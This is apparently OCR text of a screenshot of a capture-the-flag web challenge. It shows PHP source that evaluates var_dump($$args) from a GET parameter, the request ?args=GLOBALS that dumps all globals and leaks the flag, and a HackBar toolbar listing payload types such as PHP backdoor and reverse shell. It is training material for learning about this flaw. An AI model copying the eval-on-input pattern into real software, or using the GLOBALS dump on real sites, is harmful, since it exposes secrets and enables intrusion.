 172.16.1.174:8090/5/?args=GLO
172.16.1.174:8090/5/?args=GLOBALS
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
php PHP Backdoor
Run
php PHP Reverse
Shell (Bash)
:8090
php PHP RFI
Node.js
Reverse Shell
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
flag in variables!flag åœ¨å˜é‡é‡Œ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=>
array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=>
string(38) "flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7)
"GLOBALS" ["GLOBALS"]=> *RECURSION* }
Find in page Highlight All Match Case Whole Words
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new
experience? And by the way, welcome back!
Refresh Firefox...
CH
上午 8:04
2021/4/6 星期二